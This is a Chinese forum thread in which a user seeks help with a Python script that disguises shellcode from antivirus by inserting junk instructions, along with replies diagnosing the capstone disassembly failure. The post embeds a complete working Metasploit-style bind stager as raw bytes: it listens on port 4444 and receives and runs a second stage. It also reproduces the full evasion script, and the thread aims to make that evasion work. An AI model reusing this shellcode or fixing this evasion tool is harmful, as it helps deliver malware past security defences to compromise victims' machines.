请教一个关于加密shellcode的py脚本

我想问一下,为什么用原作者带的shellcode执行就不会报错,但是我自己用msf或者c2生成的shellcode就会报

问了一个python大佬,他说代码没问题,问题出现在数据。

因为之前看免杀的文章,经常看到这个,是哪里搞错了吗,有没有遇到过这种情况的





我看报错说的是列表索引必须是整数,而不是非类型,

我就把报错的参数打印了一下,发现里面有个数据是None,这种情况应该怎么解决呢

脚本链接:https://github.com/sayhi2urmom/shellcodeseperator/blob/master/main.py

问了一个python大佬,他说代码没问题,问题出现在数据。

因为之前看免杀的文章,经常看到这个,是哪里搞错了吗,有没有遇到过这种情况的

我看报错说的是列表索引必须是整数,而不是非类型,

asmarray[revision_unique[i]]="a"+str(revision_unique[i])+": "+asmarray[revision_unique[i]]

TypeError: list indices must be integers, not NoneType脚本链接:https://github.com/sayhi2urmom/shellcodeseperator/blob/master/main.py

from capstone import *

from keystone import *

def assemble(code):

try:

ks = Ks(KS_ARCH_X86, KS_MODE_32)

encoding, count = ks.asm(code)

return [hex(i) for i in encoding]

except KsError as e:

print(e)

return -1

def byteoffset2index(offset):

temp=offset

a=0

for i in md.disasm(CODE, 0x0):

temp-=len(i.bytes)

a+=1

if temp==0:

return a

if __name__ == "__main__":

md = Cs(CS_ARCH_X86, CS_MODE_32)

controlflow=["jmp","jz","jnz","je","jne","call","jl","ja","loop","jecxz","jle","jge","jg","jp","jnl"]

registers=["eax","ebx","edx","ebp","esp","edi","esi"]

CODE = b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0b\x59\x50\xe2\xfd\x6a\x01\x6a\x02\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x85\xc0\x75\x58\x57\x68\xb7\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e\x4d\x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x2d\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x07\x01\xc3\x29\xc6\x75\xe9\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5"

asm=";".join([i.mnemonic+" "+i.op_str for i in md.disasm(CODE, 0x0)])

asmarray=asm.split(";")

length=len(asmarray)

tags=[]

for i in range(0,len(asmarray)):

for mnemonic in controlflow:

if (mnemonic in asmarray[i]):

tags.append(i)

mask=[]

for i in range(0,len(tags)):

for reg in registers:

if (reg in asmarray[tags[i]]):

mask.append(tags[i])

[tags.remove(i) for i in mask]

tagins=[asmarray[i] for i in tags]

revision=[]

for i in range(0,len(tagins)):

b=tagins[i][tagins[i].index("0x"):]

n=byteoffset2index(int(b,16))

revision.append(n)

revision_unique=list(set(revision))

for i in range(0,len(revision_unique)):

asmarray[revision_unique[i]]="a"+str(revision_unique[i])+": "+asmarray[revision_unique[i]]

tagins=[asmarray[i] for i in tags]

for i in range(0,len(tags)):

asmarray[tags[i]]=tagins[i][:tagins[i].index("0x")]+"a"+str(revision[i])

obfuscation="nop"

code=obfuscation+";"+(";"+obfuscation+";").join(asmarray)

print("unsigned char buf[]="+str(assemble(code)).replace("\'","").replace("[","{").replace("]","}")+";")

print("unsigned char buf[]="+str(assemble(code)[::-1]).replace("\'","").replace("[","{").replace("]","}")+";")

评论4次

这是个用capstone和keystone加花指令的py脚本,他这里调用函数的时候没有设置cs_opt_skipdata参数,你可以自己添加一下。cs默认生成的shellcode你可以拖到ida里看一下,可以发现反汇编代码里是有数据区的。capstone在解析的时候到数据区发现那些指令不存在直接就停止了。

其实上面那个大佬已经说的很好了这个脚本虽然可以加入一些无用的垃圾指令但是它在对于一些shellcode(shellcode就是指令)解析时可能会出现错误的解析,这主要是因为无法完美的区分混杂在指令里的数据这主要和shellcode的编写方式有关,即使是强如ida也不敢100%说能做到完美区分,总体来说这并不是一种通用加密方法而是针对某类特定shellcode的加密方法,确切的来说这也并非是加密而是偏向混淆。

@就叫我小王吧 大佬能加个好友吗

这是个用capstone和keystone加花指令的py脚本,他这里调用函数的时候没有设置cs_opt_skipdata参数,你可以自己添加一下。cs默认生成的shellcode你可以拖到ida里看一下,可以发现反汇编代码里是有数据区的。capstone在解析的时候到数据区发现那些指令不存在直接就停止了。

求大佬~~~~这个问题困扰我好久了